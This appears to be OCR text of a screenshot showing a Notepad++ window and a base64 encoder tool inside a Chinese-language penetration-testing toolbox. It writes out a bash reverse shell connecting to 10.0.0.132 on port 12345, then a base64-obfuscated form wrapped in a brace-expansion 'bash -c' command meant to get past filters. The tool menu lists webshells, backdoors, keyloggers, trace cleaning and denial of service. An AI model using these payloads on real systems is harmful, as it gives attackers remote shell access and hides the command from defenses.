 *新文件 22 - Notepad++ [Administrator]
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
0.txt 新文件 22
1 bash -i >& /dev/tcp/10.0.0.132/12345 0>&1
1 复制
6 粘贴到这里
2 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzEyMzQ1IDA+JjE=}|{base64,-d}|{bash,-i}
Encoder & Decoder
Input
bash -i >& /dev/tcp/10.0.0.132/12345 0>&1
2 添加
编码选择
Base64编码 3
自定义分隔符 .
Result
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzEyMzQ1IDA+JjE=
5 复制编码内容
Copyright Thoughtless
2013
Go 4
Normal text file length : 136
抓包改包
webshell
提权工具
arp嗅探
社会工程
破解工具
字典相关
痕迹清理
漏洞利用
后门程序
其他工具
键盘记录器
eCode
文本去重工具
FTPserver
Stegsolve(..
IP查询工具
纯真IP地址..
工作常用
拒绝服务
基线检查
木马分析
类别
菜单